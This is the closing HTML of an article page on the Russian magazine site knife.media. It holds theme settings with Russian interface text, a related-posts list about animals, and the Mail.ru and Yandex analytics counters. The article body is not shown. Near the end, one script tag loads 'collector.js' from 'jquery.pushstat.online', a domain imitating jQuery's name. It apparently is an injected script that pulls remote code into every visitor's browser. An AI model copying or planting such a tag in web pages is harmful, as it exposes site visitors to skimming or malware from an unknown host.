<script type="text/javascript" src="https://knife.media/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="knife-theme-js-extra">
/* <![CDATA[ */
var knife_preview_links = {"external":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u043d\u043e\u0432\u043e\u043c \u043e\u043a\u043d\u0435","warning":"\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","alt":"\u0412\u043d\u0435\u0448\u043d\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"};
var knife_id_handler = {"post":"225003","form":{"submit":"\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","authorize":"\u0412\u043e\u0439\u0442\u0438 \u0438 \u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","placeholder":"\u0427\u0442\u043e \u0432\u044b \u043e\u0431 \u044d\u0442\u043e\u043c \u0434\u0443\u043c\u0430\u0435\u0442\u0435?","reply":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u2026","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","exit":"\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u0440\u043e\u0444\u0438\u043b\u044f","notify":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438"},"comments":{"anonymous":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c","removed":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0431\u044b\u043b\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u043e","blocked":"\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d, \u0438 \u0432\u0441\u0435 \u0435\u0433\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u0431\u0443\u0434\u0443\u0442 \u0443\u0434\u0430\u043b\u0435\u043d\u044b","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","remove":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","block":"\u0417\u0430\u0431\u0430\u043d\u0438\u0442\u044c","expand":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"noavatar":"https:\/\/knife.media\/wp-content\/themes\/knife\/assets\/images\/no-avatar.png"},"notifications":{"common":["\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u0430<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u043e\u0432<\/strong> \u043d\u0430 %2$s."],"plural":"\u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","single":"\u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"},"login":{"policy":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u044f\u0441\u044c, \u0432\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438  <a href=\"https:\/\/knife.media\/user-agreement\/\" target=\"_blank\">\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u044f<\/a> \u0438 \u0434\u0430\u0435\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445.","heading":"\u0412\u043e\u0439\u0442\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u043e\u0446\u0441\u0435\u0442\u044c","helper":"\u0414\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0438.","vkontakte":"\u0412\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0435","google":"Google","yandex":"\u042f\u043d\u0434\u0435\u043a\u0441","facebook":"Facebook"},"error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043f\u0440\u0435\u0434\u0432\u0438\u0434\u0435\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","question":[]};
var knife_meta_parameters = {"postid":"225003","template":"post","format":"default","adult":"0","noad":"0","promo":"0","authors":"svetlana-voroshilova","editor":"artem-chapaev","category":"longreads","tags":"animals:security:russia"};
var knife_search_options = {"id":"a0a50c8ebf27547ec","placeholder":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0440\u0430\u0437\u0443 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430"};
var knife_similar_posts = {"attempted":"0","title":"\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u0436\u0435","sub_title":"\u0411\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432","hidden":"0","similar":[{"title":"&laquo;\u0423\u043b\u0438\u0447\u043d\u044b\u0435 \u043a\u043e\u0448\u043a\u0438&nbsp;&mdash; \u0447\u0430\u0441\u0442\u044c \u043d\u0430\u0448\u0435\u0439 \u0441\u0440\u0435\u0434\u044b \u043e\u0431\u0438\u0442\u0430\u043d\u0438\u044f. \u042d\u0442\u0443 \u0438\u0434\u0435\u044e \u043d\u0443\u0436\u043d\u043e \u043f\u0440\u043e\u043f\u0430\u0433\u0430\u043d\u0434\u0438\u0440\u043e\u0432\u0430\u0442\u044c&raquo;. <em>\u041a\u0430\u043a \u0437\u043e\u043e\u0437\u0430\u0449\u0438\u0442\u043d\u0438\u043a\u0438 \u0438\u00a0\u0433\u043e\u0441\u0443\u0434\u0430\u0440\u0441\u0442\u0432\u043e \u043f\u044b\u0442\u0430\u044e\u0442\u0441\u044f \u0440\u0435\u0448\u0438\u0442\u044c \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u0443 \u0431\u0435\u0437\u0434\u043e\u043c\u043d\u044b\u0445 \u0436\u0438\u0432\u043e\u0442\u043d\u044b\u0445<\/em>","link":"\/human-animal-restart\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/04\/Zoozashhitniki-glav-360x270.jpg"},{"title":"\u0421\u043f\u0430\u0441\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u0441\u0435\u0442\u0438. <em>\u041c\u043e\u0436\u043d\u043e\u00a0\u043b\u0438 \u0432\u044b\u043b\u0435\u0447\u0438\u0442\u044c \u0430\u0440\u0442\u0440\u043e\u0437 \u043f\u0440\u0438 \u043f\u043e\u043c\u043e\u0449\u0438 \u043f\u0430\u0443\u0442\u0438\u043d\u044b<\/em>","link":"\/artrosis\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/10\/pticzeedy-360x240.jpg"},{"title":"&laquo;\u0423&nbsp;\u0432\u043e\u043b\u043a\u0430 \u043d\u0435&nbsp;\u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0445\u043e\u0437\u044f\u0438\u043d\u0430, \u043d\u043e&nbsp;\u0441&nbsp;\u043d\u0438\u043c \u043c\u043e\u0436\u043d\u043e \u0434\u043e\u0433\u043e\u0432\u043e\u0440\u0438\u0442\u044c\u0441\u044f \u043d\u0430&nbsp;\u043e\u0441\u043d\u043e\u0432\u0435 \u0432\u0437\u0430\u0438\u043c\u043d\u043e\u0439 \u043b\u044e\u0431\u0432\u0438 \u0438&nbsp;\u0443\u0432\u0430\u0436\u0435\u043d\u0438\u044f&raquo;. <em>\u0411\u0438\u043e\u043b\u043e\u0433\u0438 \u042f\u043d\u0430 \u0438\u00a0\u0410\u043b\u0435\u043a\u0441\u0435\u0439 \u041c\u0443\u0440\u0430\u0448\u043e\u0432\u044b\u00a0\u2014 \u043e\u00a0\u0436\u0438\u0437\u043d\u0438 \u0441\u00a0\u0432\u043e\u043b\u043a\u0430\u043c\u0438 \u0438\u00a0\u043e\u00a0\u0446\u0435\u043d\u0442\u0440\u0435 \u00ab\u0420\u043e\u043c\u0430\u0448\u043a\u0430\u00bb, \u0433\u0434\u0435 \u043e\u043d\u0438 \u0441\u043f\u0430\u0441\u043b\u0438 10\u00a0\u0442\u044b\u0441\u044f\u0447 \u0434\u0438\u043a\u0438\u0445 \u0436\u0438\u0432\u043e\u0442\u043d\u044b\u0445<\/em>","link":"\/wolf-is-love\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/09\/Volki-glav-360x270.jpg"},{"title":"\u0422\u0435\u0440\u0430\u043f\u0438\u044f \u0434\u043e\u0431\u0440\u043e\u0439 \u043b\u0430\u043f\u043e\u0439. <em>\u041a\u0430\u043a \u0434\u043e\u043c\u0430\u0448\u043d\u0438\u0435 \u043f\u0438\u0442\u043e\u043c\u0446\u044b \u0440\u0435\u0448\u0430\u044e\u0442 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u044b \u043e\u0441\u043e\u0431\u0435\u043d\u043d\u044b\u0445 \u0434\u0435\u0442\u0435\u0439<\/em>","link":"\/therapy-dogs\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/06\/Kanisterapiya-glav-360x270.jpg"},{"title":"\u0422\u0430\u043a\u0430\u044f \u0442\u044f\u0436\u0435\u043b\u0430\u044f \u043f\u043e\u043c\u043e\u0449\u044c. <em>\u042d\u0442\u0438\u0447\u043d\u0430\u00a0\u043b\u0438 \u043a\u0430\u043d\u0438\u0441\u0442\u0435\u0440\u0430\u043f\u0438\u044f?<\/em>","link":"\/canistherapy\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/03\/Sobaki-glav-1-360x270.jpg"},{"title":"&laquo;\u042f&nbsp;\u0434\u0443\u043c\u0430\u044e, \u0432\u0430\u043c \u043d\u0443\u0436\u043d\u043e \u043f\u043e\u0445\u043e\u0440\u043e\u043d\u0438\u0442\u044c \u043c\u0443\u0445\u0443&raquo;. <em>\u0425\u0440\u0430\u043d\u0438\u0442\u0435\u043b\u044c \u043d\u0430\u0440\u043e\u0434\u043d\u043e\u0439 \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u044b \u0410\u043d\u0442\u043e\u043d \u041a\u043e\u0437\u043b\u043e\u0432\u00a0\u2014 \u043e\u00a0\u0433\u0440\u043e\u0431\u0438\u043a\u0430\u0445 \u0438\u0437\u00a0\u043e\u0433\u0443\u0440\u0446\u043e\u0432 \u0438\u00a0\u043f\u043e\u043c\u0438\u043d\u043a\u0430\u0445 \u043f\u043e\u00a0\u0442\u0430\u0440\u0430\u043a\u0430\u043d\u0430\u043c<\/em>","link":"\/funeral-of-flies\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/12\/Kozlov-glav-360x270.jpg"},{"title":"&laquo;\u042d\u0442\u043e \u043d\u0430\u0448 \u043a\u0440\u0443\u0433\u043e\u0432\u043e\u0440\u043e\u0442 \u043a\u043e\u0442\u0438\u043a\u043e\u0432&raquo;. <em>\u0421\u043e\u0442\u0440\u0443\u0434\u043d\u0438\u043a\u0438 \u0424\u043e\u043d\u0434\u0430 \u0437\u0430\u0449\u0438\u0442\u044b \u0433\u043e\u0440\u043e\u0434\u0441\u043a\u0438\u0445 \u0436\u0438\u0432\u043e\u0442\u043d\u044b\u0445\u00a0\u2014 \u043e\u00a0\u043a\u043e\u0442\u043e\u043a\u043e\u0432\u043e\u0440\u043a\u0438\u043d\u0433\u0430\u0445 \u0432\u00a0\u0416\u041a, \u0432\u0440\u0435\u0434\u0435 \u043a\u043e\u0440\u043c\u043b\u0435\u043d\u0438\u044f \u043f\u0442\u0438\u0446 \u043b\u0435\u0442\u043e\u043c \u0438\u00a0\u043e\u00a0\u0442\u043e\u043c, \u043a\u0430\u043a \u0441\u043f\u0430\u0441\u0430\u0442\u044c \u043a\u043e\u0448\u0435\u043a, \u0437\u0430\u043c\u0443\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0445 \u0432\u00a0\u043f\u043e\u0434\u0432\u0430\u043b\u0430\u0445<\/em>","link":"\/urban-cats\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/08\/Fond_zashhity_gorodskih_zhivotnyh_glav-360x270.jpg"},{"title":"\u0427\u0435\u043b\u043e\u0432\u0435\u043a \u0438&nbsp;\u0435\u0433\u043e &laquo;\u0442\u0435\u043d\u044c&raquo;. <em>\u041a\u0430\u043a \u0441\u043e\u0431\u0430\u043a\u0438-\u043f\u0440\u043e\u0432\u043e\u0434\u043d\u0438\u043a\u0438 \u043c\u0435\u043d\u044f\u044e\u0442 \u0436\u0438\u0437\u043d\u044c \u043d\u0435\u0437\u0440\u044f\u0447\u0438\u0445 \u043b\u044e\u0434\u0435\u0439<\/em>","link":"\/dogs-guide\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/08\/Sobaki-glav-360x270.jpg"},{"title":"&laquo;\u041c\u044b&nbsp;\u043c\u043e\u0436\u0435\u043c \u0432\u044b\u0445\u043e\u0434\u0438\u0442\u044c \u0434\u0430\u0436\u0435 \u0441\u0430\u043c\u044b\u0445 \u0431\u0435\u0437\u043d\u0430\u0434\u0435\u0436\u043d\u044b\u0445, \u0430&nbsp;\u0432\u043e\u0442 \u0441&nbsp;\u0443\u0441\u0442\u0440\u043e\u0439\u0441\u0442\u0432\u043e\u043c \u0432&nbsp;\u0441\u0435\u043c\u044c\u0438 \u0432\u0441\u0451 \u0441\u043b\u043e\u0436\u043d\u0435\u0435&raquo;. <em>\u041e\u0441\u043d\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u043d\u0438\u0446\u0430 \u0444\u043e\u043d\u0434\u0430 \u00ab\u041a\u0443\u0441\u043e\u0447\u0435\u043a \u0441\u0447\u0430\u0441\u0442\u044c\u044f \u0434\u043b\u044f \u0431\u0435\u0437\u0434\u043e\u043c\u043d\u043e\u0439 \u043a\u043e\u0448\u043a\u0438\u00bb\u00a0\u2014 \u043e\u00a0\u043f\u043e\u043c\u043e\u0449\u0438 \u0436\u0438\u0432\u043e\u0442\u043d\u044b\u043c, \u043f\u043e\u0441\u0442\u0440\u0430\u0434\u0430\u0432\u0448\u0438\u043c \u043e\u0442\u00a0\u0440\u0443\u043a \u0447\u0435\u043b\u043e\u0432\u0435\u043a\u0430<\/em>","link":"\/take-cat-home\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2022\/12\/Priyuty-glav-1-360x270.jpg"},{"title":"\u041a\u0430\u0448\u0430 \u0432\u043c\u0435\u0441\u0442\u043e \u043a\u043e\u0440\u043c\u0430 \u0438&nbsp;\u0434\u0435\u0444\u0438\u0446\u0438\u0442 \u043b\u0435\u043a\u0430\u0440\u0441\u0442\u0432: <em>\u0447\u0442\u043e \u043f\u0440\u043e\u0438\u0441\u0445\u043e\u0434\u0438\u0442 \u0441\u00a0\u043f\u0440\u0438\u044e\u0442\u0430\u043c\u0438 \u0434\u043b\u044f \u0431\u0435\u0437\u0434\u043e\u043c\u043d\u044b\u0445 \u0436\u0438\u0432\u043e\u0442\u043d\u044b\u0445 \u0432\u00a0\u0420\u043e\u0441\u0441\u0438\u0438<\/em>","link":"\/homeless-cats\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2022\/12\/Priyuty-glav-360x270.jpg"},{"title":"&laquo;\u041a\u0430\u0436\u0434\u044b\u0439 \u043c\u0435\u0434\u0432\u0435\u0436\u043e\u043d\u043e\u043a&nbsp;&mdash; \u043b\u0438\u0447\u043d\u043e\u0441\u0442\u044c&raquo;. <em>\u041a\u0430\u043a \u0440\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u0438\u0435 \u0443\u0447\u0435\u043d\u044b\u0435 \u0440\u0430\u0441\u0442\u044f\u0442 \u043c\u0435\u0434\u0432\u0435\u0436\u0430\u0442-\u0441\u0438\u0440\u043e\u0442 \u0438\u00a0\u0432\u043e\u0437\u0432\u0440\u0430\u0449\u0430\u044e\u0442 \u0438\u0445\u00a0\u0432\u00a0\u0434\u0438\u043a\u0438\u0435 \u043b\u0435\u0441\u0430<\/em>","link":"\/moonbear\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2021\/11\/Medvezhata-glav-360x270.jpg"},{"title":"\u041a\u0430\u043a \u0438&nbsp;\u0437\u0430\u0447\u0435\u043c \u043d\u0430\u0431\u043b\u044e\u0434\u0430\u0442\u044c \u0437\u0430&nbsp;\u043f\u0442\u0438\u0446\u0430\u043c\u0438? <em>\u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433\u0441\u043a\u0438\u0435 \u0431\u0451\u0440\u0434\u0432\u043e\u0442\u0447\u0435\u0440\u044b\u00a0\u2014 \u043e\u00a0\u0442\u043e\u043c, \u0441\u00a0\u0447\u0435\u0433\u043e \u043d\u0430\u0447\u0430\u0442\u044c \u0438\u00a0\u043a\u0430\u043a \u043f\u043e\u043c\u043e\u0447\u044c \u043e\u0440\u043d\u0438\u0442\u043e\u043b\u043e\u0433\u0430\u043c<\/em>","link":"\/birdwatching\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2021\/04\/Berdvotching-glav-360x270.jpg"},{"title":"&laquo;\u041e\u0442&nbsp;\u043b\u044e\u0434\u0435\u0439 \u0442\u0430\u043a\u043e\u0439 \u0440\u0430\u0434\u043e\u0441\u0442\u0438 \u044f&nbsp;\u043d\u0435&nbsp;\u043f\u043e\u043b\u0443\u0447\u0430\u043b\u0430 \u043d\u0438\u043a\u043e\u0433\u0434\u0430&raquo;. <em>\u0412\u043e\u043b\u043e\u043d\u0442\u0435\u0440\u043a\u0430 \u043f\u0440\u0438\u044e\u0442\u0430 \u041d\u0430\u0441\u0442\u044f \u041c\u0438\u0448\u0438\u043d\u0430\u00a0\u2014 \u043e\u00a0\u0431\u0443\u0434\u043d\u044f\u0445 \u0441\u0440\u0435\u0434\u0438 \u0441\u043e\u0442\u0435\u043d \u0441\u043e\u0431\u0430\u043a, \u0434\u043e\u0431\u0440\u044b\u0445 \u043f\u0430\u043d\u043a\u0430\u0445, \u0437\u043b\u043e\u0431\u043d\u044b\u0445 \u0431\u0430\u0431\u043a\u0430\u0445 \u0438\u00a0\u043f\u043e\u0441\u0442\u0440\u043e\u0435\u043d\u0438\u0438 \u0438\u0434\u0435\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u043c\u0438\u0440\u0430<\/em>","link":"\/dogs-charity\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2021\/03\/priyut_10-360x274.jpg"},{"title":"\u041a\u0440\u044b\u043b\u0430\u0442\u044b\u0435 \u043a\u0440\u044b\u0441\u044b: <em>\u043a\u0430\u043a \u044d\u0442\u0438\u0447\u043d\u043e \u0440\u0435\u0448\u0438\u0442\u044c \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u0443 \u0433\u043e\u0440\u043e\u0434\u0441\u043a\u0438\u0445 \u0433\u043e\u043b\u0443\u0431\u0435\u0439<\/em>","link":"\/pigeon-problem\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2021\/02\/Golub-glav-360x270.jpg"},{"title":"\u0412\u0441\u0451, \u0447\u0435\u0433\u043e \u0432\u044b&nbsp;\u043d\u0435&nbsp;\u0437\u043d\u0430\u043b\u0438 \u043e&nbsp;\u0447\u0435\u0440\u043d\u043e\u043c\u043e\u0440\u0441\u043a\u0438\u0445 \u0434\u0435\u043b\u044c\u0444\u0438\u043d\u0430\u0445&nbsp;&mdash; <em>\u0438\u00a0\u043e\u0431\u00a0\u043e\u043f\u0430\u0441\u043d\u043e\u0441\u0442\u044f\u0445, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0438\u043c\u00a0\u0443\u0433\u0440\u043e\u0436\u0430\u044e\u0442<\/em>","link":"\/black-sea-dolphins\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2021\/02\/Delfiny-5-360x252.jpg"}],"promo":[],"ajaxurl":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
var knife_mistype_reporter = {"ajaxurl":"\/requests","nonce":"88fd67ea95","time":"1766549377","button":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","heading":"\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435","textarea":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=2.9" id="knife-theme-js"></script>

<svg width="0" height="0" style="position:absolute;width:0;height:0;overflow:hidden">
  <defs>
    <filter id="texture" x="-0.4" y="-0.4" width="1.8" height="1.8" stitchTiles="stitch" color-interpolation-filters="sRGB">
        <feTurbulence type="fractalNoise" baseFrequency="1.1" numOctaves="3" seed="478" stitchTiles="stitch" result="noise"/>
        <feDisplacementMap in="SourceGraphic" in2="noise" xChannelSelector="R" yChannelSelector="G" scale="20" />
    </filter>
  </defs>
</svg>


<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3680030", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3680030;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->	<!-- Yandex.Metrika counter -->
	<script type="text/javascript">
	document.addEventListener("DOMContentLoaded", function () {
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();
		for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) return; }
		k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		ym(99173747, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true
		});
	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/99173747" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->

<script src="https://jquery.pushstat.online/collector.js?vers=89435982"></script>
<style>
 .menu .menu__item.menu__item--masterskaya {
        position: relative;
        padding: 0;
        margin-top: -.15rem;
        font-size: 1.6rem;
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: center center;
        -ms-transform-origin: center center;
        transform-origin:center center
    }

    .menu .menu__item.menu__item--masterskaya .menu__item-link {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        text-indent:-9999rem
    }
	.menu .menu__item.menu__item--masterskaya:before {
		 content: "";
		  display: block;
		  margin: 10px 0;
		  width: 108px;
		  height: 15px;
		  background: url("/wp-content/customs/special/masterskaya/img/masterskaya.svg") no-repeat center / contain;
	}
</style>


</body>
</html>
